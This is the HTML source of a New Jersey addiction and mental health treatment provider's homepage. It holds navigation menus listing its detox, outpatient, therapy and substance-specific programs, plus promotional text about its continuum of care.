	<li id="menu-item--main-desktop-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://bluecresthealthgroup.com/mental-health-treatment-programs-nj/anxiety-treatment-program/" data-wpel-link="internal"><span class="link-before">Anxiety Treatment</span></a></li>
	<li id="menu-item--main-desktop-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://bluecresthealthgroup.com/mental-health-treatment-programs-nj/depression-treatment-program/" data-wpel-link="internal"><span class="link-before">Depression Treatment</span></a></li>
	<li id="menu-item--main-desktop-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://bluecresthealthgroup.com/mental-health-treatment-programs-nj/anger-management/" data-wpel-link="internal"><span class="link-before">Anger Management Therapy</span></a></li>
	<li id="menu-item--main-desktop-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://bluecresthealthgroup.com/mental-health-treatment-programs-nj/dual-diagnosis-treatment-program/" data-wpel-link="internal"><span class="link-before">Dual Diagnosis Treatment</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://bluecresthealthgroup.com/rehab-blog/" data-wpel-link="internal"><span class="link-before">Blog</span></a></li>
<li id="menu-item--main-desktop-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://bluecresthealthgroup.com/contact-bluecrest-health-group/" data-wpel-link="internal"><span class="link-before">Contact Us</span></a></li>
<li id="menu-item--main-desktop-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://bluecresthealthgroup.com/bluecrest-health-group-podcast/" data-wpel-link="internal"><span class="link-before">Podcast</span></a></li>
</ul></nav></div></div></div></div><div class="cb-row--mobile hide-on-desktop customify-grid customify-grid-middle"><div class="row-v2 row-v2-main no-left"><div class="col-v2 col-v2-left"></div><div class="col-v2 col-v2-center"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top no-sticky-logo">
						<a href="https://bluecresthealthgroup.com/" class="logo-link" rel="home" itemprop="url" data-wpel-link="internal">
				<img class="site-img-logo" src="https://bluecresthealthgroup.com/wp-content/uploads/2025/01/cropped-Transparent.png" alt="BlueCrest Health Group" srcset="https://bluecresthealthgroup.com/wp-content/uploads/2025/01/Transparent.png 2x">
							</a>
					</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon" >		<button type="button" class="menu-mobile-toggle item-button is-size-desktop-medium is-size-tablet-medium is-size-mobile-medium"  aria-label="nav icon">
			<span class="hamburger hamburger--squeeze">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</span>
			<span class="nav-icon--label hide-on-tablet hide-on-mobile">Menu</span></button>
		</div><div class="item--inner builder-item--search_icon" data-section="search_icon" data-item-id="search_icon" ><div class="header-search_icon-item item--search_icon">		<a class="search-icon" href="#" aria-label="open search tool">
			<span class="ic-search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</span>
			<span class="ic-close">
				<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" fill="currentColor" style="enable-background:new 0 0 612 612;" xml:space="preserve"><g><g id="cross"><g><polygon points="612,36.004 576.521,0.603 306,270.608 35.478,0.603 0,36.004 270.522,306.011 0,575.997 35.478,611.397 306,341.411 576.521,611.397 612,575.997 341.459,306.011 " /></g></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
			</span>
			<span class="arrow-down"></span>
		</a>
		<div class="header-search-modal-wrapper">
			<form role="search" class="header-search-modal header-search-form" action="https://bluecresthealthgroup.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />
				</label>
				<button type="submit" class="search-submit" aria-label="submit search">
					<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
						<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
					</svg>
				</button>
			</form>
		</div>
		</div></div></div></div></div>									</div>
								</div>
							</div>
							<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel light-mode"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner"><div class="builder-item-sidebar mobile-item--primary-menu mobile-item--menu "><div class="item--inner" data-item-id="primary-menu" data-section="header_menu_primary"><nav  id="site-navigation-sidebar-mobile" class="site-navigation primary-menu primary-menu-sidebar nav-menu-mobile primary-menu-mobile style-plain"><ul id="" class="megamenu-wp primary-menu-ul menu nav-menu"><li id="menu-item--sidebar-mobile-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-144 current_page_item menu-item-183"><a href="https://bluecresthealthgroup.com/" aria-current="page" data-wpel-link="internal"><span class="link-before">Home</span></a></li>
<li id="menu-item--sidebar-mobile-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-184"><a href="https://bluecresthealthgroup.com/about-bluecrest-health-group/" data-wpel-link="internal"><span class="link-before">About Us<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://bluecresthealthgroup.com/about-bluecrest-health-group/testimonials/" data-wpel-link="internal"><span class="link-before">Testimonials</span></a></li>
	<li id="menu-item--sidebar-mobile-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://bluecresthealthgroup.com/about-bluecrest-health-group/faq/" data-wpel-link="internal"><span class="link-before">FAQ</span></a></li>
	<li id="menu-item--sidebar-mobile-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://bluecresthealthgroup.com/about-bluecrest-health-group/careers/" data-wpel-link="internal"><span class="link-before">Careers</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-188"><a href="https://bluecresthealthgroup.com/rehab-admissions-nj/" data-wpel-link="internal"><span class="link-before">Admissions<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://bluecresthealthgroup.com/rehab-admissions-nj/for-yourself/" data-wpel-link="internal"><span class="link-before">For Yourself</span></a></li>
	<li id="menu-item--sidebar-mobile-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://bluecresthealthgroup.com/rehab-admissions-nj/for-loved-ones/" data-wpel-link="internal"><span class="link-before">For Loved Ones</span></a></li>
	<li id="menu-item--sidebar-mobile-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://bluecresthealthgroup.com/rehab-admissions-nj/client-partner-resources/" data-wpel-link="internal"><span class="link-before">For a Client</span></a></li>
	<li id="menu-item--sidebar-mobile-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://bluecresthealthgroup.com/rehab-admissions-nj/insurance-verification/" data-wpel-link="internal"><span class="link-before">Insurance Verification</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-193"><a href="https://bluecresthealthgroup.com/bluecrest-health-group-locations-nj/" data-wpel-link="internal"><span class="link-before">Locations<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://bluecresthealthgroup.com/bluecrest-health-group-locations-nj/bluecrest-detox/" data-wpel-link="internal"><span class="link-before">BlueCrest Detox</span></a></li>
	<li id="menu-item--sidebar-mobile-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://bluecresthealthgroup.com/bluecrest-health-group-locations-nj/bluecrest-recovery-center/" data-wpel-link="internal"><span class="link-before">BlueCrest Recovery Center</span></a></li>
	<li id="menu-item--sidebar-mobile-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://bluecresthealthgroup.com/bluecrest-health-group-locations-nj/bluecrest-counseling-center/" data-wpel-link="internal"><span class="link-before">BlueCrest Counseling Center</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-197"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/" data-wpel-link="internal"><span class="link-before">Programs<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-198"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/" data-wpel-link="internal"><span class="link-before">Addiction Programs<span class="nav-icon-angle">&nbsp;</span></span></a>
	<ul class="sub-menu sub-lv-1">
		<li id="menu-item--sidebar-mobile-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/womens-rehab-center/" data-wpel-link="internal"><span class="link-before">Women’s Rehab</span></a></li>
		<li id="menu-item--sidebar-mobile-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/mens-rehab-center/" data-wpel-link="internal"><span class="link-before">Men’s Rehab</span></a></li>
		<li id="menu-item--sidebar-mobile-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-203"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/outpatient-program/" data-wpel-link="internal"><span class="link-before">Outpatient Addiction Treatment<span class="nav-icon-angle">&nbsp;</span></span></a>
		<ul class="sub-menu sub-lv-2">
			<li id="menu-item--sidebar-mobile-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/outpatient-program/outpatient-drug-rehab/" data-wpel-link="internal"><span class="link-before">Outpatient Drug Rehab</span></a></li>
			<li id="menu-item--sidebar-mobile-736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/outpatient-program/outpatient-alcohol-rehab/" data-wpel-link="internal"><span class="link-before">Outpatient Alcohol Rehab</span></a></li>
			<li id="menu-item--sidebar-mobile-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/outpatient-program/outpatient-mental-health/" data-wpel-link="internal"><span class="link-before">Outpatient Mental Health</span></a></li>
		</ul>
</li>
		<li id="menu-item--sidebar-mobile-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/intensive-outpatient-program/" data-wpel-link="internal"><span class="link-before">Intensive Outpatient Program</span></a></li>
		<li id="menu-item--sidebar-mobile-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/partial-hospitalization-program/" data-wpel-link="internal"><span class="link-before">Partial Hospitalization Program</span></a></li>
		<li id="menu-item--sidebar-mobile-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/alumni-program/" data-wpel-link="internal"><span class="link-before">Alumni Recovery Program</span></a></li>
		<li id="menu-item--sidebar-mobile-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/sober-living-program/" data-wpel-link="internal"><span class="link-before">Sober Living</span></a></li>
		<li id="menu-item--sidebar-mobile-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/12-step-treatment-program/" data-wpel-link="internal"><span class="link-before">12 Step Program</span></a></li>
	</ul>
</li>
	<li id="menu-item--sidebar-mobile-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-207"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/therapy/" data-wpel-link="internal"><span class="link-before">Therapy Programs<span class="nav-icon-angle">&nbsp;</span></span></a>
	<ul class="sub-menu sub-lv-1">
		<li id="menu-item--sidebar-mobile-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/therapy/acceptance-and-commitment-therapy/" data-wpel-link="internal"><span class="link-before">ACT</span></a></li>
		<li id="menu-item--sidebar-mobile-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/therapy/cognitive-behavioral-therapy/" data-wpel-link="internal"><span class="link-before">CBT</span></a></li>
		<li id="menu-item--sidebar-mobile-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/therapy/dialectical-behavior-therapy/" data-wpel-link="internal"><span class="link-before">DBT</span></a></li>
		<li id="menu-item--sidebar-mobile-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/therapy/group-therapy-program/" data-wpel-link="internal"><span class="link-before">Group Therapy</span></a></li>
		<li id="menu-item--sidebar-mobile-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/therapy/family-therapy-program/" data-wpel-link="internal"><span class="link-before">Family Therapy</span></a></li>
		<li id="menu-item--sidebar-mobile-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/therapy/holistic-therapy-program/" data-wpel-link="internal"><span class="link-before">Holistic Therapy</span></a></li>
		<li id="menu-item--sidebar-mobile-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/therapy/meditative-therapy-program/" data-wpel-link="internal"><span class="link-before">Meditative Therapy</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-215"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/" data-wpel-link="internal"><span class="link-before">Substance Abuse Treatment<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/alcohol-addiction-treatment-program/" data-wpel-link="internal"><span class="link-before">Alcohol Addiction Treatment</span></a></li>
	<li id="menu-item--sidebar-mobile-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-218"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/drug-addiction-treatment-program/" data-wpel-link="internal"><span class="link-before">Drug Addiction Treatment<span class="nav-icon-angle">&nbsp;</span></span></a>
	<ul class="sub-menu sub-lv-1">
		<li id="menu-item--sidebar-mobile-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/drug-addiction-treatment-program/opioid-addiction-treatment-program/" data-wpel-link="internal"><span class="link-before">Opioid Addiction Treatment<span class="nav-icon-angle">&nbsp;</span></span></a>
		<ul class="sub-menu sub-lv-2">
			<li id="menu-item--sidebar-mobile-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/drug-addiction-treatment-program/heroin-addiction-treatment-program/" data-wpel-link="internal"><span class="link-before">Heroin Addiction Treatment</span></a></li>
			<li id="menu-item--sidebar-mobile-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/drug-addiction-treatment-program/fentanyl-addiction-treatment-program/" data-wpel-link="internal"><span class="link-before">Fentanyl Addiction Treatment</span></a></li>
		</ul>
</li>
		<li id="menu-item--sidebar-mobile-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/meth-addiction-treatment-program/" data-wpel-link="internal"><span class="link-before">Meth Addiction Treatment</span></a></li>
		<li id="menu-item--sidebar-mobile-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/cocaine-addiction-treatment-program/" data-wpel-link="internal"><span class="link-before">Cocaine Addiction Treatment</span></a></li>
		<li id="menu-item--sidebar-mobile-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/xanax-addiction-treatment-program/" data-wpel-link="internal"><span class="link-before">Xanax Addiction Treatment</span></a></li>
		<li id="menu-item--sidebar-mobile-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/synthetic-drug-addiction-treatment-program/" data-wpel-link="internal"><span class="link-before">Synthetic Drug Addiction Treatment</span></a></li>
		<li id="menu-item--sidebar-mobile-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/prescription-drug-addiction-treatment-program/" data-wpel-link="internal"><span class="link-before">Prescription Drug Addiction Treatment</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="https://bluecresthealthgroup.com/mental-health-treatment-programs-nj/" data-wpel-link="internal"><span class="link-before">Mental Health Treatment<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://bluecresthealthgroup.com/mental-health-treatment-programs-nj/anxiety-treatment-program/" data-wpel-link="internal"><span class="link-before">Anxiety Treatment</span></a></li>
	<li id="menu-item--sidebar-mobile-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://bluecresthealthgroup.com/mental-health-treatment-programs-nj/depression-treatment-program/" data-wpel-link="internal"><span class="link-before">Depression Treatment</span></a></li>
	<li id="menu-item--sidebar-mobile-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://bluecresthealthgroup.com/mental-health-treatment-programs-nj/anger-management/" data-wpel-link="internal"><span class="link-before">Anger Management Therapy</span></a></li>
	<li id="menu-item--sidebar-mobile-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://bluecresthealthgroup.com/mental-health-treatment-programs-nj/dual-diagnosis-treatment-program/" data-wpel-link="internal"><span class="link-before">Dual Diagnosis Treatment</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://bluecresthealthgroup.com/rehab-blog/" data-wpel-link="internal"><span class="link-before">Blog</span></a></li>
<li id="menu-item--sidebar-mobile-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://bluecresthealthgroup.com/contact-bluecrest-health-group/" data-wpel-link="internal"><span class="link-before">Contact Us</span></a></li>
<li id="menu-item--sidebar-mobile-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://bluecresthealthgroup.com/bluecrest-health-group-podcast/" data-wpel-link="internal"><span class="link-before">Podcast</span></a></li>
</ul></nav></div></div><div class="builder-item-sidebar mobile-item--search_box"><div class="item--inner" data-item-id="search_box" data-section="search_box"><div class="header-search_box-item item--search_box">		<form role="search" class="header-search-form " action="https://bluecresthealthgroup.com/">
			<div class="search-form-fields">
				<span class="screen-reader-text">Search for:</span>
				
				<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />

							</div>
			<button type="submit" class="search-submit" aria-label="Submit Search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</button>
		</form>
		</div></div></div><div class="builder-item-sidebar mobile-item--social-icons"><div class="item--inner" data-item-id="social-icons" data-section="header_social_icons"><ul class="header-social-icons customify-builder-social-icons color-default"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Facebook"><i class="social-icon fa fa-facebook" title="Facebook"></i></a></li><li><a class="social-icon-twitter shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Twitter"><i class="social-icon fa fa-twitter" title="Twitter"></i></a></li><li><a class="social-icon-youtube-play shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Youtube"><i class="social-icon fa fa-youtube-play" title="Youtube"></i></a></li><li><a class="social-icon-instagram shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Instagram"><i class="social-icon fa fa-instagram" title="Instagram"></i></a></li><li><a class="social-icon-pinterest shape-circle" rel="nofollow noopener" target="_blank" href="#" aria-label="Pinterest"><i class="social-icon fa fa-pinterest" title="Pinterest"></i></a></li></ul></div></div><div class="builder-item-sidebar mobile-item--button"><div class="item--inner" data-item-id="button" data-section="header_button"><a href="tel:(888)%20340-2214" class="item--button customify-btn customify-builder-btn is-icon-after" data-wpel-link="internal">Call Us Today (888) 340-2214</a></div></div></div></div></div></div></header>	<div id="site-content" class="content-full-stretched site-content">
		<div class="customify-container">
			<div class="customify-grid">
				<main id="main" class="content-area customify-col-12">
						<div class="content-inner">
			<article id="post-144" class="post-144 page type-page status-publish has-post-thumbnail hentry">
	
	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="144" class="elementor elementor-144" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-99cd0de elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99cd0de" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-296cf0b" data-id="296cf0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-739891c elementor-invisible elementor-widget elementor-widget-heading" data-id="739891c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">A leading provider of lasting recovery. </h1>				</div>
				</div>
				<div class="elementor-element elementor-element-0281c3e elementor-widget elementor-widget-text-editor" data-id="0281c3e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>BlueCrest Health Group is a leader, partner, and motivator for people seeking reputable rehab New Jersey centers and ready to build a better future.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-b709283 elementor-align-left elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="b709283" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-shrink" href="tel:(888)%20340-2214" data-wpel-link="internal">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Call Us Today (888) 340-2214</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ce23536 mask1 " data-id="ce23536" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-bb4f8a3 elementor-widget elementor-widget-spacer" data-id="bb4f8a3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7d3000c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d3000c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a20887" data-id="0a20887" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8afaceb elementor-invisible elementor-widget elementor-widget-heading" data-id="8afaceb" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About BlueCrest Health Group </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0bc4882 elementor-widget elementor-widget-text-editor" data-id="0bc4882" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="PlaygroundEditorTheme__paragraph" dir="ltr">Rehab New Jersey services from BlueCrest Health Group have established the organization as a trusted partner in the behavioral health field. Working with individuals and their families as well as outside referring agencies, BlueCrest Health Group has set the standard for patient engagement and care with an unmatched continuum of care that includes Detox, PHP, IOP, OP, and an assessment center for those looking to understand exactly what their needs may be.</p><p class="PlaygroundEditorTheme__paragraph" dir="ltr">As a leading choice among New Jersey treatment centers, BlueCrest Health Group understands the delicate and individual nature of substance use and mental health disorders and works to create a unique plan for each person.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-626e239 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="626e239" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ac9952" data-id="6ac9952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37be4a7 elementor-invisible elementor-widget elementor-widget-heading" data-id="37be4a7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Why Choose BlueCrest Health Group for Rehab in New Jersey?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8c05a5a elementor-widget elementor-widget-text-editor" data-id="8c05a5a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="PlaygroundEditorTheme__paragraph" dir="ltr">When searching for rehab in New Jersey, finding a program that provides comprehensive, individualized care is essential. BlueCrest Health Group stands out as a leading provider of behavioral health services, offering a full continuum of care that supports patients at every stage of their recovery journey. From detoxification to outpatient programs, the team prioritizes patient engagement and long-term success.</p><p class="PlaygroundEditorTheme__paragraph" dir="ltr">BlueCrest’s holistic approach ensures that both substance use and mental health challenges are addressed together, recognizing the interconnected nature of these issues. Each treatment plan is designed around the specific needs of the individual, incorporating evidence-based therapies, family involvement, and supportive aftercare. This patient-centered strategy not only fosters recovery but also empowers individuals to rebuild their lives with resilience and purpose.</p><p class="PlaygroundEditorTheme__paragraph" dir="ltr">As one of the top rehab New Jersey options, BlueCrest Health Group works closely with families, referring professionals, and community resources to provide seamless support. Whether someone is seeking an initial assessment or transitioning between levels of care, the <a href="https://bluecresthealthgroup.com/about-bluecrest-health-group/" data-wpel-link="internal">BlueCrest team</a> ensures a smooth and compassionate experience.</p><p class="PlaygroundEditorTheme__paragraph" dir="ltr">Choosing BlueCrest means selecting a partner committed to lasting recovery, high standards of care, and a deep understanding of the journey to wellness.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
